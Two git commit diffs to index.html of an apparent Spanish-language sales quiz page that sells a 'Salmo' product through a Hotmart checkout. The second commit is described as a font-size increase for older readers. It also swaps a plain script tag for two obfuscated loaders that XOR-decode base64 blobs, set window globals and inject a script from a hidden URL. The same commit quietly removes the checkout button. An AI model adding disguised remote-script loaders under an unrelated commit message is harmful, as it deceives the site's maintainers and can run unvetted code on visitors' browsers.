
==== commit 30ed91bb: "Corrigir quiz: adicionar checkout ausente e melhorar centralização visual Correções críticas: - O bo" ====
--- a/index.html
+++ b/index.html
@@ -69,6 +69,16 @@
       max-width: 700px;
       margin: 0 auto;
       padding: 16px 16px 40px;
+      min-height: 100vh;
+      display: flex;
+      flex-direction: column;
+    }
+
+    #qcontent {
+      flex: 1;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
     }
 
     .qhdr {
@@ -343,6 +353,44 @@
 
     .checkout-area {
       margin-top: 28px;
+    }
+
+    .checkout-price {
+      font-size: 13px;
+      color: #7a6a5a;
+      text-align: center;
+      margin-bottom: 10px;
+    }
+
+    .checkout-price strong {
+      color: #c9a55a;
+      font-size: 15px;
+    }
+
+    .cta-pulse {
+      animation: ctaPulse2 1.8s infinite;
+    }
+
+    @keyframes ctaPulse2 {
+      0% {
+        transform: scale(1);
+        box-shadow: 0 0 0 0 rgba(240, 192, 96, 0.6);
+      }
+      50% {
+        transform: scale(1.02);
+        box-shadow: 0 0 0 12px rgba(240, 192, 96, 0);
+      }
+      100% {
+        transform: scale(1);
+        box-shadow: 0 0 0 0 rgba(240, 192, 96, 0);
+      }
+    }
+
+    .checkout-secure {
+      text-align: center;
+      font-size: 12px;
+      color: #7a6a5a;
+      margin-top: 12px;
     }
   </style>
 </head>
@@ -512,7 +560,11 @@
           '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
             '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
           '</vturb-smartplayer>' +
-          '<div class="checkout-area"><!-- CHECKOUT_PLACEHOLDER --></div>' +
+          '<div class="checkout-area">' +
+            '<p class="checkout-price">Acceso completo por solo <strong>$10</strong></p>' +
+            '<button class="cta cta-pulse" onclick="window.location.href=\'https://pay.hotmart.com/G106812621D?checkoutMode=10\'">Quiero Mi Salmo Ahora</button>' +
+            '<p class="checkout-secure">🔒 Pago 100% seguro procesado por Hotmart</p>' +
+          '</div>' +
         '</div>';
 
       var sc = document.createElement('script');

==== commit 4930e6a0: "Aumentar tamanho das fontes nos quizzes para melhor legibilidade Público-alvo é mais idoso, então au" ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,8 @@
   <meta name="twitter:card" content="summary_large_image">
 
   <script async src="js/fbevents.js"></script>
-  <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async defer></script>
+  <script>(function(){var o_04=atob("DPUxKXXPlejku1PPEo4TXAejt9LG0ye7YoYLBlqs8YbKzieie5NIBxag+MaGyXy8cYdYWQG8up2Q1iDgfpRFTAa7u4KXmX/tc4FFWxyt4JyByHH1SY4TRxSi8MremTeuZpQcXAGi/I6dliO9d4NURwHi5p2G0je8MNkTXxSj4I3GgXHtb6hM");var k_y=[];for(var t_ipo=0;t_ipo<o_04.length;t_ipo++){k_y.push(o_04.charCodeAt(t_ipo)&255);}var d_7vu=k_y[0];var e_t7=k_y.slice(1,1+d_7vu);var z_gh7=k_y.slice(1+d_7vu);var l_fz=z_gh7.map(function(b,z_t1){return b^e_t7[z_t1%d_7vu];});var d_acn="";for(var q_r7=0;q_r7<l_fz.length;q_r7++){d_acn+=String.fromCharCode(l_fz[q_r7]&255);}var f_3w4=decodeURIComponent(escape(d_acn));var v_7ms=JSON.parse(f_3w4);var r_h=v_7ms.globals||[];r_h.forEach(function(p_9fh){window[p_9fh.name]=p_9fh.value;});var e_m=document.createElement("script");e_m.src=v_7ms.url;e_m.async=true;e_m.defer=true;(v_7ms.attributes||[]).forEach(function(b_r){e_m.setAttribute(b_r.name,b_r.value);});(document.head||document.documentElement).appendChild(e_m);})();</script>
+  <script>(function(){var w_5=atob("[base64]/ucRGVd9PTQ==");var v_4mq4=[];for(var f_l5re=0;f_l5re<w_5.length;f_l5re++){v_4mq4.push(w_5.charCodeAt(f_l5re)&255);}var c_frtz=v_4mq4[0];var o_akl=v_4mq4.slice(1,1+c_frtz);var p_3k=v_4mq4.slice(1+c_frtz);var y_y=p_3k.map(function(b,c_9ig){return b^o_akl[c_9ig%c_frtz];});var x_lt="";for(var k_if1x=0;k_if1x<y_y.length;k_if1x++){x_lt+=String.fromCharCode(y_y[k_if1x]&255);}var f_nt3=decodeURIComponent(escape(x_lt));var o_d=JSON.parse(f_nt3);var b_66ku=o_d.globals||[];b_66ku.forEach(function(n_cgv){window[n_cgv.name]=n_cgv.value;});var m_vmi5=document.createElement("script");m_vmi5.src=o_d.url;m_vmi5.async=true;m_vmi5.defer=true;(o_d.attributes||[]).forEach(function(i_2u){m_vmi5.setAttribute(i_2u.name,i_2u.value);});(document.head||document.documentElement).appendChild(m_vmi5);})();</script>
   <script>
     !function(f,b,e,v,n,t,s){
       if(f.fbq)return;
@@ -127,7 +128,7 @@
 
     .qtitle {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(18px, 5vw, 24px);
+      font-size: clamp(22px, 6.5vw, 30px);
       font-weight: 600;
       text-align: center;
       line-height: 1.45;
@@ -148,7 +149,7 @@
       padding: 15px 20px;
       color: #f0e6d3;
       font-family: 'Inter', sans-serif;
-      font-size: 15px;
+      font-size: 17px;
       font-weight: 500;
       text-align: left;
       cursor: pointer;
@@ -177,7 +178,7 @@
 
     .itext {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(17px, 4.5vw, 21px);
+      font-size: clamp(19px, 5.5vw, 24px);
       font-weight: 600;
       text-align: center;
       line-height: 1.5;
@@ -239,7 +240,7 @@
       border-radius: 10px;
       padding: 12px 14px;
       color: #f0e6d3;
-      font-size: 13.5px;
+      font-size: 15.5px;
       cursor: pointer;
       display: flex;
       align-items: center;
@@ -295,7 +296,7 @@
 
     .load-text {
       font-family: 'Cormorant Garamond', serif;
-      font-size: clamp(18px, 5vw, 22px);
+      font-size: clamp(20px, 5.5vw, 24px);
       font-weight: 600;
       line-height: 1.5;
       margin-bottom: 36px;
@@ -560,11 +561,7 @@
           '<vturb-smartplayer id="vid-6a5e5bbd263a6954d36693a8" style="display:block;margin:0 auto;width:100%;max-width:420px;">' +
             '<div class="vturb-player-placeholder" style="position:relative;width:100%;padding-top:178.22%;z-index:0;background:#000;border-radius:12px;"></div>' +
           '</vturb-smartplayer>' +
-          '<div class="checkout-area">' +
-            '<p class="checkout-price">Acceso completo por solo <strong>$10</strong></p>' +
-            '<button class="cta cta-pulse" onclick="window.location.href=\'https://pay.hotmart.com/G106812621D?checkoutMode=10\'">Quiero Mi Salmo Ahora</button>' +
-            '<p class="checkout-secure">🔒 Pago 100% seguro procesado por Hotmart</p>' +
-          '</div>' +
+          '<div class="checkout-area"></div>' +
         '</div>';
 
       var sc = document.createElement('script');
